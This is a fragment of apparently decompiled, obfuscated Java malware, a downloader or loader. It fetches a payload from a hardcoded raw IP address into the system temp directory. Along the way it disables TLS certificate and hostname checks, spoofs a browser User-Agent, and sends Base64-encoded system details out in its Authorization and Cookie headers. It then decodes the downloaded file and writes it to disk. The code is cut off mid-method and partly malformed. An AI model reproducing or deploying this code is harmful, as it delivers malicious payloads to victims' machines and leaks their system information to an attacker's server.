 public a() {
this.b = "http://185.225.17.51/common/files/aa2b9fe1c26d/7c2123bf2";
this.a = "7c2123bf2";
this.d = "29032";
this.c = Paths.get(System.getProperty("java.io.tmpdir"), new String[0]).resolve(this.a).toString();
}
public final boolean a() {
public final boolean b() {
try {
if (this.b.startsWith("https")) {
TrustManager[] arrayOfTrustManager = { new c() };
try {
SSLContext sSLContext;
(sSLContext = SSLContext.getInstance("TLS")).init(null, arrayOfTrustManager, new SecureRandom());
HttpsURLConnection.setDefaultSSLSocketFactory(sSLContext.getSocketFactory());
} catch (Exception exception) {
return false;
}
HttpsURLConnection.setDefaultHostnameVerifier((paramString, paramSSLSession) -> true);
}
URL uRL;
HttpURLConnection httpURLConnection;
(httpURLConnection = (HttpURLConnection)(uRL = new URL(this.b)).openConnection()).setRequestMethod("GET");
b b = new b();
httpURLConnection.setRequestProperty("User-Agent", "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0");
String str2 = b.a() + ":" + b.b() + "." + b.c();
str2 = Base64.getEncoder().encodeToString(str2.getBytes());
httpURLConnection.setRequestProperty("Authorization", "Basic " + str2);
String str1 = b.g() + "|" + b.d() + "|" + b.e() + "|" + b.f();
str1 = Base64.getEncoder().encodeToString(str1.getBytes());
httpURLConnection.setRequestProperty("Cookie", "id=" + this.d + ";session_id=" + str1);
int i;
if ((i = httpURLConnection.getResponseCode()) == 200) {
InputStream inputStream;
a(inputStream = httpURLConnection.getInputStream(), this.c, Integer.parseInt(this.d) / 255 % 255, Integer.parseInt(this.d) % 255);
if (a(this.c))
return true;
}